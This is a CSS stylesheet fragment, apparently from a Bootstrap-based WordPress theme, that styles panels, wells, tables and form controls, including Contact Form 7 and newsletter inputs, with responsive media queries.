.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 2px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 2px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 2px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 2px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #dbdada;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 1.6428571428571428em;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 3px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #fe6367;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #fe6367;
}
.panel-primary > .panel-heading .badge {
  color: #fe6367;
  background-color: #ffffff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #fe6367;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
/**
 * 3.0 - Structure
 *  3.2 - 
 */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 3px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
/**
 * 4.0 - Basic Element
 *  4.1 - tables
 */
table {
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1.6428571428571428em;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 0.5714285714285714em;
  line-height: 1.7;
  vertical-align: top;
  border-top: 1px solid #dbdada;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dbdada;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dbdada;
}
.table .table {
  background-color: transparent;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 0.35714285714285715em;
}
.table-bordered {
  border: 1px solid #dbdada;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dbdada;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped {
  border: 1px solid #dbdada;
}
.table-striped > thead {
  background-color: #5f5f5f;
}
.table-striped > thead tr > th {
  border: 1px solid #5f5f5f !important;
  font-size: 18px;
  font-weight: 400;
  line-height: 30px;
  text-align: center;
  color: #fff;
}
.table-striped > thead tr > th:hover {
  background-color: #6e6e6e;
}
.table-striped > thead > tr > th,
.table-striped > tbody > tr > th,
.table-striped > tfoot > tr > th,
.table-striped > thead > tr > td,
.table-striped > tbody > tr > td,
.table-striped > tfoot > tr > td {
  text-align: center;
  border: 1px solid #dbdada;
}
.table-striped > thead > tr > th,
.table-striped > thead > tr > td {
  border-bottom-width: 1px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
}
.table-striped > tbody > tr:nth-child(even) > td,
.table-striped > tbody > tr:nth-child(even) > th {
  background-color: #fff;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 1.2321428571428572em;
    overflow-y: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dbdada;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
/**
 * 4.0 - Basic Element
 *  4.2 - forms
 */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 1.6428571428571428em;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 300;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 0.45em 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
output {
  display: block;
  padding-top: 1.4285714285714286em;
  font-size: 14px;
  line-height: 1.7;
  color: #5f5f5f;
}
.form-control,
.widget_newsletterwidget .newsletter-email,
.wpcf7-form-control:not(.wpcf7-submit) {
  display: block;
  width: 100%;
  padding: 0.42857142857142855em 1.2857142857142856em;
  font-size: 14px;
  line-height: 1.7;
  color: #5f5f5f;
  background-color: transparent;
  background-image: none;
  border: 1px solid #dbdada;
  border-radius: 0;
  letter-spacing: 0.5px;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus,
.widget_newsletterwidget .newsletter-email:focus,
.wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #797979;
  outline: 0;
}
.form-control::-moz-placeholder,
.widget_newsletterwidget .newsletter-email::-moz-placeholder,
.wpcf7-form-control:not(.wpcf7-submit)::-moz-placeholder {
  color: #8c8c8c;
  opacity: 1;
}
.form-control:-ms-input-placeholder,
.widget_newsletterwidget .newsletter-email:-ms-input-placeholder,
.wpcf7-form-control:not(.wpcf7-submit):-ms-input-placeholder {
  color: #8c8c8c;
}
.form-control::-webkit-input-placeholder,
.widget_newsletterwidget .newsletter-email::-webkit-input-placeholder,
.wpcf7-form-control:not(.wpcf7-submit)::-webkit-input-placeholder {
  color: #8c8c8c;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control,
.widget_newsletterwidget .newsletter-email[disabled],
.widget_newsletterwidget .newsletter-email[readonly],
fieldset[disabled] .widget_newsletterwidget .newsletter-email,
.wpcf7-form-control:not(.wpcf7-submit)[disabled],
.wpcf7-form-control:not(.wpcf7-submit)[readonly],
fieldset[disabled] .wpcf7-form-control:not(.wpcf7-submit) {
  cursor: not-allowed;
  background-color: #f4f4f4;
  opacity: 1;
}
textarea.form-control,
textarea.widget_newsletterwidget .newsletter-email,
textarea.wpcf7-form-control:not(.wpcf7-submit) {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 2.9285714285714284em;
  line-height: 1.7 \0;
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
  line-height: 2.7142857142857144em;
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
  line-height: 5.428571428571429em;
}
.form-group {
  margin-bottom: 15px;
  position: relative;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 1.6428571428571428em;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 1.4285714285714286em;
  padding-bottom: 1.4285714285714286em;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm,
.form-horizontal .form-group-sm .form-control,
.form-horizontal .form-group-sm .widget_newsletterwidget .newsletter-email,
.form-horizontal .form-group-sm .wpcf7-form-control:not(.wpcf7-submit) {
  height: 2.7142857142857144em;
  padding: 0.35714285714285715em 0.7142857142857143em;
  font-size: 0.8571428571428571em;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 2.7142857142857144em;
  line-height: 2.7142857142857144em;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg,
.form-horizontal .form-group-lg .form-control,
.form-horizontal .form-group-lg .widget_newsletterwidget .newsletter-email,
.form-horizontal .form-group-lg .wpcf7-form-control:not(.wpcf7-submit) {
  height: 5.428571428571429em;
  padding: 0.7142857142857143em 1.1428571428571428em;
  font-size: 1.2857142857142858em;
  line-height: 2;
  border-radius: 3px;
}
select.input-lg {
  height: 5.428571428571429em;
  line-height: 5.428571428571429em;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control,
.has-feedback .widget_newsletterwidget .newsletter-email,
.has-feedback .wpcf7-form-control:not(.wpcf7-submit) {
  padding-right: 3.6607142857142856em;
}
.form-control-feedback {
  position: absolute;
  top: 6.642857142857142em;
  right: 0;
  z-index: 2;
  display: block;
  width: 2.9285714285714284em;
  height: 2.9285714285714284em;
  line-height: 2.9285714285714284em;
  text-align: center;
}
.input-lg + .form-control-feedback {
  width: 5.428571428571429em;
  height: 5.428571428571429em;
  line-height: 5.428571428571429em;
}
.input-sm + .form-control-feedback {
  width: 2.7142857142857144em;
  height: 2.7142857142857144em;
  line-height: 2.7142857142857144em;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control,
.has-success .widget_newsletterwidget .newsletter-email,
.has-success .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus,
.has-success .widget_newsletterwidget .newsletter-email:focus,
.has-success .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control,
.has-warning .widget_newsletterwidget .newsletter-email,
.has-warning .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus,
.has-warning .widget_newsletterwidget .newsletter-email:focus,
.has-warning .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control,
.has-error .widget_newsletterwidget .newsletter-email,
.has-error .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus,
.has-error .widget_newsletterwidget .newsletter-email:focus,
.has-error .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label.sr-only ~ .form-control-feedback,
.has-feedback label.jp-controls a span ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #9f9f9f;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control,
  .form-inline .widget_newsletterwidget .newsletter-email,
  .form-inline .wpcf7-form-control:not(.wpcf7-submit) {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control,
  .form-inline .input-group .widget_newsletterwidget .newsletter-email,
  .form-inline .input-group .wpcf7-form-control:not(.wpcf7-submit) {
    width: auto;
  }
  .form-inline .input-group > .form-control,
  .form-inline .input-group > .widget_newsletterwidget .newsletter-email,
  .form-inline .input-group > .wpcf7-form-control:not(.wpcf7-submit) {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 1.4285714285714286em;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 3.071428571428571em;
}
.form-horizontal .form-group {
  margin-left: -1.0714285714285714em;
  margin-right: -1.0714285714285714em;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 0.7142857142857143em;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 2.428571428571429em;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 1.3571428571428572em;
  }
}
.form-group .dropdown > span {
  height: 2.9285714285714284em;
  line-height: 2.9285714285714284em;
  padding: 0 20px;
  display: block;
  cursor: pointer;
  border: 1px solid #dbdada;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}
.form-group .dropdown > span:before {
  content: "\f107";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.form-group .dropdown > span:before {
  border-left: 1px solid #dbdada;
  display: block;
  height: 2.9285714285714284em;
  line-height: 2.9285714285714284em;
  position: absolute;
  right: 0;
  text-align: center;
  width: 2.9285714285714284em;
}
.form-group .dropdown .dropdown-menu {
  width: 100%;
  border: 1px solid #dbdada;
  padding: 0;
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.175);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.175);
  background: #fff;
}
.form-group .dropdown .dropdown-menu > li {
  border-bottom: 1px solid #dbdada;
  padding: 0;
  margin: 0;
}
.form-group .dropdown .dropdown-menu > li:last-child {
  border: none;
}
.form-group .dropdown .dropdown-menu > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  font-weight: inherit;
}
